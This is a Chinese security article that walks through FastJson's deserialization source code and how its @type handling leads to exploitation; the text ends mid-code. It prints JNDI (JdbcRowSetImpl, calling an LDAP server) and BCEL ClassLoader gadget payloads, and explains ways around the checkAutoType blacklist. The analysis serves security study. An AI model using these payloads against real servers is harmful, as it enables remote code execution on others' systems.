


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
前言
FastJson是阿里巴巴的开源JSON解析库,它可以解析JSON格式的字符串,支持将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean。由于它使用简单,高效与灵活,吸引了很多开发者的使用。
只需要简单几行代码就可以实现JavaBean的序列化和反序列化。
public class FastJsonDemo1 {
public static void main(String[] args) {
User user = new User("tom",12);
String s = JSON.toJSONString(user);
System.out.println("----------------");
User parse = (User) JSON.parseObject(s, User.class);
}
}

从结果看到JSON序列化时调用了getter方法获取对应的值,在反序列化时通过setter方法给对象赋值。
下面我们简单分析一下整个反序列化的过程。
源码浅析
接口类
对于开发来说主要使用的是JSON类,它对其内部复杂的功能进行了封装,然后以静态方法的方式暴露给开发直接调用即可。
主要分为序列化(toJsonString,writeJsonString等)和反序列(Parse,ParseObject,toJson等)两大类,对于安全来说主要关注的反序列化相关的问题。大概观察一下他们大概有如下特点
Parse返回的对象都是Object,字符串中若存在@type指定对象类型则将强转为对应类型,否则将返回JsonObject对象。
ParseObject返回对象类型主要有参数指定,若参数没指定则可能调用toJSON将结果强转为JsonObject对象,此过程将调用该对象的所有getter方法。
所有反序列化方法最后都会指向DefaultJSONParser类,它是整个系统核心的解析器。
DefaultJSONParser
这个类是整个fastjson库的核心,它与JSONScanner组合实现了JSON字符串的解析工作。它定义了不同数据类型(bool,string,Object...)的解析方法。主要的解析链是parse() -> parse(Object fieldName) -> 不同数据类型的解析方法(parseObject,parseArray...)不同数据通过不同的JSONToken来标识。
另外还要介绍一下JSONScanner类,它是控制字符串指针的移动,与JSONToken检测,字符串解码等操作。JSON字符串中对于byte数组会进行base64解码,该操作就是在这个类中实现的。
下面可以看一下DefaultJSONParser的初始化。
public DefaultJSONParser(final String input, final ParserConfig config, int features){
this(input, new JSONScanner(input, features), config);
}
public DefaultJSONParser(final Object input, final JSONLexer lexer, final ParserConfig config){
this.lexer = lexer;
this.input = input;
this.config = config;
this.symbolTable = config.symbolTable;
int ch = lexer.getCurrent();
if (ch == '{') {
lexer.next();
((JSONLexerBase) lexer).token = JSONToken.LBRACE;
} else if (ch == '[') {
lexer.next();
((JSONLexerBase) lexer).token = JSONToken.LBRACKET;
} else {
lexer.nextToken(); // prime the pump
}
}
前面主要都是一些赋值操作,可以结束的时候调用了lexer,读取了第一个字节并判断设置token。
DefaultJSONParser解析
整个解析过程的代码比较繁杂,因为涉及到很多细节问题的处理,所以就只拿比较重要的部分说了。
上面在介绍该类的时候说了大概的一个调用链。当出现嵌套时就会嵌套调用。
下面来看一下DefaultJSONParser#parse(Object fieldName)方法
public Object parse(Object fieldName) {
final JSONLexer lexer = this.lexer;
switch (lexer.token()) {
case SET:
lexer.nextToken();
HashSet<Object> set = new HashSet<Object>();
parseArray(set, fieldName);
return set;
case TREE_SET:
lexer.nextToken();
TreeSet<Object> treeSet = new TreeSet<Object>();
parseArray(treeSet, fieldName);
return treeSet;
case LBRACKET:
JSONArray array = new JSONArray();
parseArray(array, fieldName);
if (lexer.isEnabled(Feature.UseObjectArray)) {
return array.toArray();
}
return array;
case LBRACE:
JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField));
return parseObject(object, fieldName);
case LITERAL_INT:
Number intValue = lexer.integerValue();
lexer.nextToken();
return intValue;
case LITERAL_FLOAT:
Object value = lexer.decimalValue(lexer.isEnabled(Feature.UseBigDecimal));
lexer.nextToken();
return value;
case LITERAL_STRING:
...
case NULL:
lexer.nextToken();
return null;
case UNDEFINED:
lexer.nextToken();
return null;
case TRUE:
lexer.nextToken();
return Boolean.TRUE;
case FALSE:
lexer.nextToken();
return Boolean.FALSE;
case NEW:
...
case EOF:
...
case ERROR:
default:
throw new JSONException("syntax error, " + lexer.info());
}
}
这个方法可以说是一个最开始的调度方法,它根据token判断后面的数据类型,然后调用对应的解析方法来解析,比如当检查到token是LBRACE({),则说明后面将出现一个对象,然后调用parseObject进行解析。下面就以解析对象为例说一下源码。
for (;;) {//fastjson对对象的解析是以键值对的方式,一次循环解析一个键值对
lexer.skipWhitespace();
char ch = lexer.getCurrent();
if (lexer.isEnabled(Feature.AllowArbitraryCommas)) {
while (ch == ',') {//跳过键值对前面的多个逗号
lexer.next();
lexer.skipWhitespace();
ch = lexer.getCurrent();
}
}
boolean isObjectKey = false;
Object key;
if (ch == '"') {
//表示后面是是字符串,然后调用lexer获取后面的字符串赋值给key
} else if (ch == '}') {
//和前面的{闭合了,所以就直接搜索下一个token然后返回了
} else if (ch == '\'') {
//扫描后面的字符串
} else if (ch == EOI) {
//字符串结束表示,反序列化异常
} else if (ch == ',') {
//语法错误
} else if ((ch >= '0' && ch <= '9') || ch == '-') {
//数字字符串(会识别正负数)
} else if (ch == '{' || ch == '[') {
lexer.nextToken();
key = parse();//标志出现了下一个对象,于是嵌套调用
isObjectKey = true;
} else {
//其他情况
}
if (!isObjectKey) {
lexer.next();
lexer.skipWhitespace();
}
ch = lexer.getCurrent();
lexer.resetStringPosition();
if (key == JSON.DEFAULT_TYPE_KEY && !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) {
String typeName = lexer.scanSymbol(symbolTable, '"');//根据上面的检测出现@type属性,这是fastjson自定义的一个属性来实现动态反序列化类。
Class<?> clazz = TypeUtils.loadClass(typeName, config.getDefaultClassLoader());//创建对应的Class对象
if (clazz == null) {
object.put(JSON.DEFAULT_TYPE_KEY, typeName);
continue;
}
lexer.nextToken(JSONToken.COMMA);
if (lexer.token() == JSONToken.RBRACE) {
...
//若下一个token是}则直接返回@type指定类的实例
}
...
if (object.size() > 0) { 若在前面的循环中获取到其他值则对应赋值到该对象的属性中,同时将该对象类型进行强制性转换。
Object newObj = TypeUtils.cast(object, clazz, this.config);
this.parseObject(newObj);
return newObj;
}
ObjectDeserializer deserializer = config.getDeserializer(clazz);//若之前还没解析其他数据则获取对应的Deserializer对象进行解析。
return deserializer.deserialze(this, clazz, fieldName);//后面的解析工作就交给其对应的解析器类进行了,该方法直接返回。
}
if (key == "$ref" && !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) {
//根据context引用前面解析的结果
}
if (!setContextFlag) {
...
//设置context
}
if (object.getClass() == JSONObject.class) {
//这个tostring方法可以注意一下,它和漏洞利用有关。
key = (key == null) ? "null" : key.toString();
}
//由于对应的属性值是由键值对构成的,上面的操作值解析了key,若没有因为一些特殊情况结束方法则下面继续解析value。
//下面和上面的原理类似就不细说了。
Object value;
if (ch == '"') {
....
} else if (ch >= '0' && ch <= '9' || ch == '-') {
....
} else if (ch == '[') { // 减少嵌套,兼容android
....
} else if (ch == '{') { // 减少嵌套,兼容android
...
} else {
...
}
//上面完成了一个键值对的解析,下面再判断后面是,则继续下一个键值对的解析,若为}则代表当前这个对象解析结束直接返回,否则代表异常。
lexer.skipWhitespace();
ch = lexer.getCurrent();
if (ch == ',') {
lexer.next();
continue;
} else if (ch == '}') {
lexer.next();
lexer.resetStringPosition();
lexer.nextToken();
// this.setContext(object, fieldName);
this.setContext(value, key);
return object;
} else {
throw new JSONException("syntax error, position at " + lexer.pos() + ", name " + key);
}
}
上面简单解释了fastjson解析对象的过程,对于其他数据类型原理类似。
获取Deserializer
调用Parser#getDeserializer获取Deserializer,先从缓存中获取,然后根据不同的type类型调用getDeserializer继续获取。
public ObjectDeserializer getDeserializer(Type type) {
ObjectDeserializer derializer = this.derializers.get(type);
if (derializer != null) {
return derializer;
}
if (type instanceof Class<?>) {
return getDeserializer((Class<?>) type, type);
}
if (type instanceof ParameterizedType) {
Type rawType = ((ParameterizedType) type).getRawType();
if (rawType instanceof Class<?>) {
return getDeserializer((Class<?>) rawType, type);
} else {
return getDeserializer(rawType);
}
}
return JavaObjectDeserializer.instance;
}
当判断了不是基础类型以及系统预设的一些特殊类型后就会按照JavaBean解析,然后创建JavaBeanDeserializer,JavaBeanDeserializer又分两种,一种是使用asm动态创建另一种是直接实例化JavaBeanDeserializer类。
调用链大概是:getDeserializer(Type type) -> getDeserializer((Class<?>) type, type) -> createJavaBeanDeserializer(clazz, type) -> new JavaBeanDeserializer() / asmFactory.createJavaBeanDeserializer()
他们都有一个共同的特点就是会先调用JavaBeanInfo.build()获取beanInfo,就是javabean内部的属性,getter和setter相关信息。
下面先来看看JavaBeanInfo.build()相关的操作。
public static JavaBeanInfo build(Class<?> clazz, Type type, PropertyNamingStrategy propertyNamingStrategy) {
JSONType jsonType = clazz.getAnnotation(JSONType.class);
Class<?> builderClass = getBuilderClass(jsonType);
Field[] declaredFields = clazz.getDeclaredFields();//获取所有的字段
Method[] methods = clazz.getMethods();//获取所有public修饰的method
.....
//上面主要都是检查各种注解之类的操作
for (Method method : methods) { //获取setter方法
....
}
for (Field field : clazz.getFields()) { // public static fields
...
}
for (Method method : clazz.getMethods()) { // getter methods
...
}
return new JavaBeanInfo(clazz, builderClass, defaultConstructor, null, null, buildMethod, jsonType, fieldList);
}
对于一般的java对象,默认会创建JavaBeanDeserializer。先会通过JavaBeanInfo.build()获取beanInfo。其中比较重要的就是通过三次循环获取了class的getter和setter。
第一个循环是便利所有的public方法获取setter,条件大概如下:
方法名长度大于等于4
非静态方法
返回值要么为空要么和返回当前所在类的对象
若设置了JSONField注解必须设置当前字段可反序列化,且name字段长度不为0
方法名以set开头
字段名首字母大写,支持set_xx,setfxxx形式的setter
如是bool类型则必须以is开头
可以从源码看出一个setXxx方法,即使类中不存在xxx字段也会被被添加到fieldList中。
第二个循环是便利所有字段获取public static Field
public修饰的static变量
若使用了FINAL则只能是(Map,Collection,AtomicLong,AtomicInteger,AtomicBoolean)
该字段没有被前面添加至fieldList
第三个循环便利所有的public方法获取getter
方法名大于等于4
非静态方法
get开头且字段名首字母大写
参数值必须0
方法返回值为(Map,Collection,AtomicLong,AtomicInteger,AtomicBoolean)
若字段存在JSONField注解则指定可反序列化
该字段在前面没有被加入到fieldList
经过上面的循环fieldList字段中存储了该类中的字段以及其对于的getter或者setter方法等信息。最后封装到JavaBeanInfo对象中。
最后再来看JavaBeanDeserializer的创建,实际上动态创建的对象也是继承的JavaBeanDeserializer类,他会根据beaninfo来动态的创建一个类主要是考虑到效率问题,这样定制化的解析类效率更高,我们可以通过反编译动态创建的对象的字节码来查看。

在此处打一个断点,动态创建的类字节码保存在code数组中,右键该变量,然后选择Open As Binary保存至Class文件最后再用idea打开就能看到反编译的源码。
Deserializer解析过程
protected <T> T deserialze(DefaultJSONParser parser, //
Type type, //
Object fieldName, //
Object object, //
int features) {
if (type == JSON.class || type == JSONObject.class) {
return (T) parser.parse();
}
final JSONLexerBase lexer = (JSONLexerBase) parser.lexer; // xxx
int token = lexer.token();
if (token == JSONToken.NULL) {
lexer.nextToken(JSONToken.COMMA);
return null;
}
ParseContext context = parser.getContext();
if (object != null && context != null) {
context = context.parent;
}
ParseContext childContext = null;
try {
....
//一些特殊情况处理
}
if (parser.resolveStatus == DefaultJSONParser.TypeNameRedirect) {
parser.resolveStatus = DefaultJSONParser.NONE;
}
for (int fieldIndex = 0;; fieldIndex++) {
String key = null;
FieldDeserializer fieldDeser = null;
FieldInfo fieldInfo = null;
Class<?> fieldClass = null;
JSONField feildAnnotation = null;
if (fieldIndex < sortedFieldDeserializers.length) {
fieldDeser = sortedFieldDeserializers[fieldIndex];
fieldInfo = fieldDeser.fieldInfo;
fieldClass = fieldInfo.fieldClass;
feildAnnotation = fieldInfo.getAnnotation();
}
boolean matchField = false;
boolean valueParsed = false;
Object fieldValue = null;
if (fieldDeser != null) {
//尝试使用常用的基础数据类型来匹配javabean中的属性值,若匹配上则将matchField和valueParsed置为true
...
} else if (fieldClass == long.class || fieldClass == Long.class) {
...
} else if (fieldClass == String.class) {
...
} else if (fieldClass == boolean.class || fieldClass == Boolean.class) {
...
} else if (fieldClass == float.class || fieldClass == Float.class) {
...
} else if (fieldClass == double.class || fieldClass == Double.class) {
...
} else if (fieldClass.isEnum() //
&& parser.getConfig().getDeserializer(fieldClass) instanceof EnumDeserializer
&& (feildAnnotation == null || feildAnnotation.deserializeUsing() == Void.class)
) {
...
} else if (fieldClass == int[].class) {
...
} else if (fieldClass == float[].class) {
...
} else if (fieldClass == float[][].class) {
...
} else if (lexer.matchField(name_chars)) {
matchField = true;
} else {
continue;
}
}
//若当前的Field不是上面常见的基础类型中则按照键值对的方式扫描,方式和前面的ParseObject类似。
if (!matchField) {
key = lexer.scanSymbol(parser.symbolTable);
if (key == null) {
token = lexer.token();
if (token == JSONToken.RBRACE) {
lexer.nextToken(JSONToken.COMMA);
break;
}
if (token == JSONToken.COMMA) {
if (lexer.isEnabled(Feature.AllowArbitraryCommas)) {
continue;
}
}
}
if ("$ref" == key) {//当上面获取到的key是$ref
...
}
if (JSON.DEFAULT_TYPE_KEY == key) {//当上面获取到的key是@type时
...
}
if (object == null && fieldValues == null) {
object = createInstance(parser, type);
if (object == null) {
fieldValues = new HashMap<String, Object>(this.fieldDeserializers.length);
}
childContext = parser.setContext(context, object, fieldName);
}
if (matchField) {
if (!valueParsed) {
fieldDeser.parseField(parser, object, type, fieldValues);
} else {//上面匹配到了Field字段对应的值,然后准备赋值
if (object == null) {
fieldValues.put(fieldInfo.name, fieldValue);
} else if (fieldValue == null) {
if (fieldClass != int.class //
&& fieldClass != long.class //
&& fieldClass != float.class //
&& fieldClass != double.class //
&& fieldClass != boolean.class //
) {
//调用字段的setter方法赋值
fieldDeser.setValue(object, fieldValue);
}
} else {
fieldDeser.setValue(object, fieldValue);
}
if (lexer.matchStat == JSONLexer.END) {
break;
}
}
} else {//若上面都还没匹配到则再解析
....
}
}
if (object == null) {
if (fieldValues == null) {
object = createInstance(parser, type);
if (childContext == null) {
childContext = parser.setContext(context, object, fieldName);
}
return (T) object;
}
FieldInfo[] fieldInfoList = beanInfo.fields;
int size = fieldInfoList.length;
Object[] params = new Object[size];
for (int i = 0; i < size; ++i) {
FieldInfo fieldInfo = fieldInfoList[i];
Object param = fieldValues.get(fieldInfo.name);
if (param == null) {
...
//将上面获取到的fieldValues赋值给params数组用于创建对象
}
params[i] = param;
}
if (beanInfo.creatorConstructor != null) {
try {//调用初始化构造函数
object = beanInfo.creatorConstructor.newInstance(params);
} catch ...
} else if (beanInfo.factoryMethod != null) {
try {//调用工厂方法实例化对象
object = beanInfo.factoryMethod.invoke(null, params);
} catch ...
}
}
Method buildMethod = beanInfo.buildMethod;
if (buildMethod == null) {
return (T) object;
}
Object builtObj;
try {//若存在build方法则调用其创建对象
builtObj = buildMethod.invoke(object);
} catch (Exception e) {
throw new JSONException("build object error", e);
}
return (T) builtObj;
} finally {
if (childContext != null) {
childContext.object = object;
}
parser.setContext(context);
}
}
上面大概就是Deserializer解析的过程,主要也是借助lexer对不同token的识别与扫描。
漏洞利用
通过上面的分析大概了解了JSON字符串的解析过程,回顾一下在此过程中哪些地方调用了其他类的方法。
可以发现在解析时发现存在@type字段,则会实例化其类,在后面解析其字段时会调用其对应的setter来赋值,同时在调用toJson方法时还会调用该类的所有getter方法。还有个细节的地方就是在ParseObject中调用了key.toString方法,当key是某些特殊类(如JsonObject)时,则调用toString方法可能调用其类中包含对象的getter方法。简单总结一下就是所有类的setter方法是肯定可以被调用的,getter方法是需要一点条件的。
所以在漏洞利用链的关键就是getter和setter方法,setter调用链的关键点就是根据@type字段创建对应的类的地方,getter调用链的关键点就是toJson()和key.toString()处。
当某个类的getter或者setter调用了某些危险方法那就可能成为fastjson的利用链。
JdbcRowSetImpl链
在JdbcRowSetImpl类中存在一个setAutoCommit方法,它在其中调用的connect()方法中存在一个jndi请求,且其参数可控,并且它是调用的setter方法所有是比较容易被调用的。
public void setAutoCommit(boolean var1) throws SQLException {
if (this.conn != null) {
this.conn.setAutoCommit(var1);
} else {
this.conn = this.connect();
this.conn.setAutoCommit(var1);
}
}
private Connection connect() throws SQLException {
if (this.conn != null) {
return this.conn;
} else if (this.getDataSourceName() != null) {
try {
InitialContext var1 = new InitialContext();
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
....
}
通过上面的代码可以得到调用链setAutoCommit -> connect -> InitialContext.lookup,它的payload:
String payload1224 = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Basic/Command/calc\", \"autoCommit\":false}";
从中可以看到利用条件
机器能出网进行jndi请求
jdk要低于8u191,高于该版本需要绕过
BasicDataSource链
在BasicDataSource类中我们可以找到在createConnectionFactory方法中存在Class.forName()可以指定类加载器进行类加载,并且可以看到第二个参数是true,就是在加载的时候就会初始化执行字节码中的静态代码块。所以我们要是能找到一个ClassLoader能加载一个我们可控的类那就可能导致漏洞。
public Connection getConnection() throws SQLException {
return createDataSource().getConnection();
}
protected synchronized DataSource createDataSource()
throws SQLException {
...
// create factory which returns raw physical connections
ConnectionFactory driverConnectionFactory = createConnectionFactory();
....
}
protected ConnectionFactory createConnectionFactory() throws SQLException {
// Load the JDBC driver class
if (driverClassName != null) {
try {
try {
if (driverClassLoader == null) {
Class.forName(driverClassName);
} else {
Class.forName(driverClassName, true, driverClassLoader);
}
} ...
}
最后我们找到了bcel中的ClassLoader,它可以从名字中解析字节码并加载类。
protected Class loadClass(String class_name, boolean resolve)
throws ClassNotFoundException
{
Class cl = null;
...
//使用系统ClassLoader加载
if(cl == null) {
JavaClass clazz = null;
/* Third try: Special request?
*/
if(class_name.indexOf("$$BCEL$$") >= 0)
clazz = createClass(class_name);//对class_name解码并加载Class
else { // Fourth try: Load classes via repository
if ((clazz = repository.loadClass(class_name)) != null) {
clazz = modifyClass(clazz);
}
else
throw new ClassNotFoundException(class_name);
}
if(clazz != null) {
byte[] bytes = clazz.getBytes();
cl = defineClass(class_name, bytes, 0, bytes.length);
} else // Fourth try: Use default class loader
cl = Class.forName(class_name);
}
if(resolve)
resolveClass(cl);
}
classes.put(class_name, cl);
return cl;
}
protected JavaClass createClass(String class_name) {
int index = class_name.indexOf("$$BCEL$$");
String real_name = class_name.substring(index + 8);
JavaClass clazz = null;
try {
byte[] bytes = Utility.decode(real_name, true);
ClassParser parser = new ClassParser(new ByteArrayInputStream(bytes), "foo");
clazz = parser.parse();
} catch ...
}
所以最后的调用链是getConnection -> createDataSource -> createConnectionFactory
这个调用链的优点就是它不需要出网,但由于调用的起点是getter方法,所以需要一个触发getter方法的点(toJson/toString,考虑到普适性一般考虑toString方法)。还有一个点就是需要tomcat-dbcp包的依赖,并且在8u251之后,BCEL中的ClassLoader就被删了。
根据上述条件大概就能写出payload,我第一次写的payload是
"{" +
"\"@type\":\"com.alibaba.fastjson.JSONObject\"," +
"{" +
"\"@type\":\"org.apache.tomcat.dbcp.dbcp.BasicDataSource\"," +
"\"driverClassLoader\":{" +
"\"@type\":\"com.sun.org.apache.bcel.internal.util.ClassLoader\"" +
"}," +
"\"driverClassName\" : \"$$BCEL$$...\"" +
"}:\"xxx\"" +
"}" +
然后运行发现没反应,最后调试发现现在虽然是把BasicDataSource放在了key的位置,但是在解析的时候实际上是调用的BasicDataSource的tostring方法,倒是最终没有调到它的getter方法。所以需要在外面再裹一层。
"{"+
"{" +
"\"@type\":\"com.alibaba.fastjson.JSONObject\"," +
"{" +
"\"@type\":\"org.apache.tomcat.dbcp.dbcp.BasicDataSource\"," +
"\"driverClassLoader\":{" +
"\"@type\":\"com.sun.org.apache.bcel.internal.util.ClassLoader\"" +
"}," +
"\"driverClassName\" : \"$$BCEL$$...\"" +
"}:\"xxx\"" +
"}:\"xx\"" +
"}"
最后发现还是没反应,再调试发现还是上面的问题,因为在解析JSONObject类时,发现后面的键是一个对象,所以在最后存入JSONObject中map(map的声明是Map<String, Object>)变量之前要调用tostring方法,所以实际存入的对象中就不存在BasicDataSource对象了,是它对应的字符串。所以我们我们需要把BasicDataSource放在value的位置。所以最终的payload是
"{" +
"{" +
"\"@type\":\"com.alibaba.fastjson.JSONObject\"," +
"xxx:{" +
"\"@type\":\"org.apache.tomcat.dbcp.dbcp.BasicDataSource\"," +
"\"driverClassLoader\":{" +
"\"@type\":\"com.sun.org.apache.bcel.internal.util.ClassLoader\"" +
"}," +
"\"driverClassName\" : \"$$BCEL$$...\"" +
"}" +
"}:\"xxx\"" +
"}";
这个利用链的条件
存在触发getter的点
tomcat-dhcp依赖
jdk < 8u251
除了上面两条链还有一条网上说的比较多的TemplateImpl,这个链在cc链中也使用过,但需要添加一个解析规则,Feature.SupportNonPublicField,有点鸡肋,这里就不说了。另外这个链中还有一个涉及到的知识点就是fastjson在解析时回对byte数组的变量进行baes64解码,所以在设置_bytecodes时要base64编码。
版本更新
上面介绍的两条链是fastjson最初的利用方法,在1.2.25进行了修复,添加了黑白名单检查,下面列了一下1.2.48之前几个主要版本的修复内容。
1.2.24 -> 1.2.25
在创建@type指定的类之前添加checkAutoType()方法进行黑白名单检查
新增autoTypeSupport变量,默认为false
1.2.32 -> 1.2.33
修改checkAutoType()方法,在第一次黑名单检查位置添加了缓存检查,导致第一次黑白名单检查绕过
1.2.36 -> 1.2.37
删除ParseObject中的一个key.tostring方法调用,可绕过
1.2.41 -> 1.2.42
将黑名单改为hashcode
添加了java.util.jar.,java.util.prefs.,java.util.logging.这三个黑名单,删除了bsh
1.2.47 -> 1.2.48
将MiscCodec中调用loadClass时cache参数设置成了false,即不再将val变量值加入到缓存
修复绕过
checkAutoType
在1.2.25开始就添加了checkAutoType进行黑白名单检查。
public Class<?> checkAutoType(String typeName, Class<?> expectClass) {
if (typeName == null) {
return null;
}
final String className = typeName.replace('$', '.');
if (autoTypeSupport || expectClass != null) {//白名单检查,若存在则直接加载返回
for (int i = 0; i < acceptList.length; ++i) {
String accept = acceptList[i];
if (className.startsWith(accept)) {
return TypeUtils.loadClass(typeName, defaultClassLoader);
}
}
for (int i = 0; i < denyList.length; ++i) {//黑名单检查,若存在则抛出异常
String deny = denyList[i];
if (className.startsWith(deny)) {
throw new JSONException("autoType is not support. " + typeName);
}
}
}
Class<?> clazz = TypeUtils.getClassFromMapping(typeName);//从mappings缓存中获取
if (clazz == null) {
clazz = deserializers.findClass(typeName);
}
if (clazz != null) {
if (expectClass != null && !expectClass.isAssignableFrom(clazz)) {
throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());
}
return clazz;
}
if (!autoTypeSupport) {
for (int i = 0; i < denyList.length; ++i) {
...//黑名单检查
}
for (int i = 0; i < acceptList.length; ++i) {
...//白名单检查
}
if (autoTypeSupport || expectClass != null) {
clazz = TypeUtils.loadClass(typeName, defaultClassLoader);
}
if (clazz != null) {
if (ClassLoader.class.isAssignableFrom(clazz) // classloader is danger
|| DataSource.class.isAssignableFrom(clazz) // dataSource can load jdbc driver
) {
throw new JSONException("autoType is not support. " + typeName);
}
if (expectClass != null) {
if (expectClass.isAssignableFrom(clazz)) {
return clazz;
} else {
throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());
}
}
}
if (!autoTypeSupport) {
throw new JSONException("autoType is not support. " + typeName);
}
return clazz;
}
从头看下来可以发现如果要硬绕黑名单还是有点难度的,可以看到整个过程中我们可以获取Class对象的方向主要分为两类
loadClass加载
缓存获取
其中loadClass主要在白名单通过后或者if (autoTypeSupport || expectClass != null)判断成功后调用。从代码中可以看出想要从白名单中加载是比较困难的。缓存主要是mappings和deserializers。
这里我画了一个简单的流程图,可以清晰的看到loadClass和缓存检查。

从上面的流程图可以看出主要可能可以被利用的点就是缓存检查和最下面那一个loadClass加载。
现在看一下缓存检查的地方,主要分为mappings和deserializers,deserializers里面主要存放是各种反序列化器,没有发现太多可以添加我们可控类的地方。

然后查看mappings

我们发现loadClass中有添加缓存的代码。继续跟踪最后找到了MiscCodec#deserialze中调用了loadClass且参数可控。由于这是一个deserialzer,我们又看是哪个类会使用这个deserialzer,最后找到了Class类。现在我们的思路大概就比较清晰了,就是先通过MiscCodec类添加我们要使用的危险类,然后再反序列化危险类就可以绕过checkAutoType检查。
loadClass
上面多次提到了loadClass方法,这里拿出来单独说一下,它就是通过classLoader加载className对应的类。主要需要注意的地方是它加载前判断了类名是不是以[开头或者以L开头;结尾,对这些类名做了处理再加载的。简单说就是它可以加载形如"Lxxxx;"或者"[xxx"这样的类名,思路再开阔一点,这里是嵌套调用的,所以甚至可以"LLxxxx;;"或者“LL[xxx;;”这样的类名
这个也提供了一种绕过checkAutoType黑名单的思路。
public static Class<?> loadClass(String className, ClassLoader classLoader) {
if (className == null || className.length() == 0) {
return null;
}
Class<?> clazz = mappings.get(className);
if (clazz != null) {
return clazz;
}
if (className.charAt(0) == '[') {
Class<?> componentType = loadClass(className.substring(1), classLoader);
return Array.newInstance(componentType, 0).getClass();
}
if (className.startsWith("L") && className.endsWith(";")) {
String newClassName = className.substring(1, className.length() - 1);
return loadClass(newClassName, classLoader);
}
try {
if (classLoader != null) {
clazz = classLoader.loadClass(className);
mappings.put(className, clazz);
return clazz;
}
} catch (Throwable e) {
e.printStackTrace();
// skip
}
try {
ClassLoader contextClassLoader = Thread.currentThread().getContextClassLoader();
